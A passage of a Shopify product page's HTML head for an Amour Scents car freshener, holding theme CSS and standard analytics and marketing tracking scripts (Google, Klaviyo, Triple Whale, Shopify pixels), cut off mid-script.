  --variant-pills-border-width: 1px;
  --variant-pills-border-opacity: 0.55;
  --variant-pills-shadow-opacity: 0.0;
  --variant-pills-shadow-horizontal-offset: 0px;
  --variant-pills-shadow-vertical-offset: 4px;
  --variant-pills-shadow-blur-radius: 5px;
}

*,
*::before,
*::after {
  box-sizing: inherit;
}

html {
  box-sizing: border-box;
  font-size: calc(var(--font-body-scale) * 62.5%);
  height: 100%;
}

body {
  display: grid;
  grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
  min-height: 100%;
  margin: 0;
  overflow-x: hidden;
  font-size: 1.5rem;
  letter-spacing: 0.0em;
  line-height: calc(1 + 0.8 / var(--font-body-scale));
  font-family: var(--font-body-family);
  font-style: var(--font-body-style);
  font-weight: var(--font-body-weight);
  
}


  .animate-section {
    --animation-duration: 650ms;
    --init-delay: 150ms;
    --child-delay: 150ms;
  }
  .animate-section.animate--hidden .animate-item {
    opacity: 0;
    filter: blur(1px);
    transform: translate(0%, 0%) scale(100%);
  }
  .animate-section.animate--shown .animate-item {
    opacity: 1;
    filter: blur(0);
    transform: none;
    transition: opacity var(--animation-duration) var(--init-delay)
    , filter var(--animation-duration) var(--init-delay)
    , transform var(--animation-duration) var(--init-delay);
  }
  .animate-section.animate--shown .animate-item.animate-item--child {
    transition-delay: calc(var(--init-delay) +(var(--child-delay) * var(--index)));
  }


@media screen and (min-width: 750px) {
  body {
    font-size: 1.6rem;
  }
}

/* fallback */
@font-face {
  font-family: 'Material Symbols Outlined';
  src: url('https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2') format('woff2');
  font-style: normal;
  font-weight: 300;
  font-display: block;
}

.material-symbols-outlined {
  font-family: 'Material Symbols Outlined';
  font-weight: normal;
  font-style: normal;
  font-size: 24px;
  line-height: 1;
  letter-spacing: normal;
  text-transform: none;
  display: inline-block;
  white-space: nowrap;
  word-wrap: normal;
  direction: ltr;
  -webkit-font-feature-settings: 'liga';
  -webkit-font-smoothing: antialiased;
  max-width: 1em;
  overflow: hidden;
  flex-shrink: 0;
  font-variation-settings: 'FILL' 0
  , 'wght' 300
  , 'GRAD' 0
  , 'opsz' 48;
  vertical-align: bottom;
}
.material-symbols-outlined.filled {
  font-variation-settings: 'FILL' 1
}

    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//amourscents.com/cdn/shop/t/194/assets/base.css?v=109958250688928675091768233230" rel="stylesheet" type="text/css" media="all" />
    <link href="//amourscents.com/cdn/shop/t/194/assets/custom.css?v=75257436334039870261768233240" rel="stylesheet" type="text/css" media="all" />
    <link href="//amourscents.com/cdn/shop/t/194/assets/base-tailwind.css?v=157767848193963328381768233228" rel="stylesheet" type="text/css" media="all" />
    <link href="//amourscents.com/cdn/shop/t/194/assets/website.css?v=44092406922412285611768233270" rel="stylesheet" type="text/css" media="all" />
<link
        rel="preload"
        as="font"
        href="//amourscents.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2"
        type="font/woff2"
        crossorigin><link
        rel="preload"
        as="font"
        href="//amourscents.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2"
        type="font/woff2"
        crossorigin><link
        rel="stylesheet"
        href="//amourscents.com/cdn/shop/t/194/assets/component-predictive-search.css?v=76514217051199997821768233238"
        media="print"
        onload="this.media='all'"><!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-785747865"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'AW-785747865');
    </script>
    <script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

 


    <style>
      .g-sections{
          padding: 80px 20px;
      }
      
      .g-wrap{
          width: 100%;
          max-width: 1440px;
          margin: 0 auto;
      }
      
      .g-subtitle p{
          text-align: center;
          font-size: 22px;
          line-height: 120%;
          font-weight: 600;
      }   
      
      
      
      .g-it-ratings{
          display: flex;
          align-items: center;
          justify-content: center;
          gap: 10px;
          margin-top: 10px;
      }
      
      .g-it-ratings span{
          display: flex;
          align-items: center;
          gap: 2px;
      }
      
      .g-it-ratings span svg{
          width: 18px;
          color: #FFC107;
          stroke: #000;
      }
      
      .g-it-ratings p{
          margin: 0;
          font-weight: 700;
          font-size: 16px;
          line-height: 100%;
      }
      
      @media only screen and (max-width: 1440px) {
      
      }
      
      @media only screen and (max-width: 1024px) {
      
      }
      
      @media only screen and (max-width: 768px) {
          .g-it-ratings p{
              font-size: 12px;
          }
      
          .g-it-ratings span svg{
              width: 12px;
          }
      
          .g-it-ratings{
              gap: 2px;
          }
      }
    </style>

    <link
        rel="stylesheet"
        href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
    />
    <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js" defer="defer"></script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/TPr7EH/klaviyo.js?company_id=TPr7EH"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Homme Intense Car Freshener (Inspired) - Fierce Man",
          ProductID: 9021643292964,
          Categories: ["ALL PRODUCTS","CAR FRESHENER","MEN CAR FRESHENER"],
          ImageURL: "https://amourscents.com/cdn/shop/files/1_d8add895-2b32-401b-af7d-5c10a3533396_grande.jpg?v=1743984713",
          URL: "https://amourscents.com/products/homme-intense-car-freshener-inspired-fierce-man",
          Brand: "Amour Scents",
          Price: "£9.99",
          Value: "9.99",
          CompareAtPrice: "£12.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"al-noor-shopping.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"9021643292964",name:`Homme Intense Car Freshener (Inspired) - Fierce Man`,price:"9.99",variant:"47826477252900"},search:"",collection:"",cart:"page",template:"product",curr:"GBP" || "GBP"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b28a1-6d88-7215-9c94-f46d681e3a80/axon-shop-integration-70/assets/app-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bb1f6-fcbe-7366-b948-e666c117b26c/advanced-product-options-176/assets/mws_apo_bundle.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 1299808330,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 1299808330,storefrontBaseUrl: "https://amourscents.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1775960440","configuration":"{\"shopId\":\"al-noor-shopping.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"31536d5a2ef62c1887054e49fd58dba0","type":"APP","apiClientId":4845829,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"1721467256","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"705479d021859bdf9cd4598589a4acf4","type":"APP","apiClientId":30400643073,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1696137592","configuration":"{\"accountID\":\"TPr7EH\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1663861112","configuration":"{\"shop\":\"al-noor-shopping.myshopify.com\",\"cookie_duration\":\"2592000\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1488847224","configuration":"{\"shopId\":\"al-noor-shopping.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"888603000","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-1V6WMPLTLY\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-1V6WMPLTLY\\\",\\\"AW-785747865\\\/wfs8COWr7MkBEJmf1vYC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-1V6WMPLTLY\\\",\\\"AW-785747865\\\/jvbKCOir7MkBEJmf1vYC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-1V6WMPLTLY\\\",\\\"AW-785747865\\\/ZyDvCN-r7MkBEJmf1vYC\\\",\\\"MC-L3GKBRYX3M\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-1V6WMPLTLY\\\",\\\"AW-785747865\\\/jPXiCNyr7MkBEJmf1vYC\\\",\\\"MC-L3GKBRYX3M\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-1V6WMPLTLY\\\",\\\"AW-785747865\\\/8f8SCNmr7MkBEJmf1vYC\\\",\\\"MC-L3GKBRYX3M\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-1V6WMPLTLY\\\",\\\"AW-785747865\\\/2GJ9COur7MkBEJmf1vYC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-1V6WMPLTLY\\\",\\\"AW-785747865\\\/Rjb3COKr7MkBEJmf1vYC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"669876516","configuration":"{\"pixelCode\":\"CI46RBRC77U40UUH00SG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"371917092","configuration":"{\"pixel_id\":\"2394023827554127\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"156205432","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM - Customer Events"},{"id":"161350008","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"206635384","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Kameleoon Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Amour Scents","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"al-noor-shopping.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/amourscents.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":9.99,"currencyCode":"GBP"},"product":{"title":"Homme Intense Car Freshener (Inspired) - Fierce Man","vendor":"Amour Scents","id":"9021643292964","untranslatedTitle":"Homme Intense Car Freshener (Inspired) - Fierce Man","url":"\/products\/homme-intense-car-freshener-inspired-fierce-man","type":""},"id":"47826477252900","image":{"src":"\/\/amourscents.com\/cdn\/shop\/files\/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713"},"sku":null,"title":"DIFFUSER (8ML)","untranslatedTitle":"DIFFUSER (8ML)"},{"price":{"amount":49.99,"currencyCode":"GBP"},"product":{"title":"Homme Intense Car Freshener (Inspired) - Fierce Man","vendor":"Amour Scents","id":"9021643292964","untranslatedTitle":"Homme Intense Car Freshener (Inspired) - Fierce Man","url":"\/products\/homme-intense-car-freshener-inspired-fierce-man","type":""},"id":"47826477285668","image":{"src":"\/\/amourscents.com\/cdn\/shop\/files\/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713"},"sku":null,"title":"REFILL (100ML)","untranslatedTitle":"REFILL (100ML)"}],"purchasingCompany":null},},"https://amourscents.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"1299808330","storefrontBaseUrl":"https:\/\/amourscents.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":9.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Homme Intense Car Freshener (Inspired) - Fierce Man\",\"vendor\":\"Amour Scents\",\"id\":\"9021643292964\",\"untranslatedTitle\":\"Homme Intense Car Freshener (Inspired) - Fierce Man\",\"url\":\"\/products\/homme-intense-car-freshener-inspired-fierce-man\",\"type\":\"\"},\"id\":\"47826477252900\",\"image\":{\"src\":\"\/\/amourscents.com\/cdn\/shop\/files\/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713\"},\"sku\":null,\"title\":\"DIFFUSER (8ML)\",\"untranslatedTitle\":\"DIFFUSER (8ML)\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":9021643292964,"gid":"gid:\/\/shopify\/Product\/9021643292964","vendor":"Amour Scents","type":"","handle":"homme-intense-car-freshener-inspired-fierce-man","variants":[{"id":47826477252900,"price":999,"name":"Homme Intense Car Freshener (Inspired) - Fierce Man - DIFFUSER (8ML)","public_title":"DIFFUSER (8ML)","sku":null},{"id":47826477285668,"price":4999,"name":"Homme Intense Car Freshener (Inspired) - Fierce Man - REFILL (100ML)","public_title":"REFILL (100ML)","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9021643292964,"requestId":"06209232-9ded-45ce-8db1-ff49bcb3cc22-1769035518"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
